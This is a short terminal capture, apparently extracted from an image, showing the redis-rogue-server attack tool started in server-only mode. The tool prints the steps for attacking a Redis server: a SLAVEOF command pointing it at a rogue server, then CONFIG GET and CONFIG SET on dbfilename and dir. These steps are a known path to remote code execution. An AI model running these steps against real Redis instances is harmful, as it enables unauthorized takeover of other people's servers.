 cb71d476192c:/opt/redis-rogue-server-master# python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...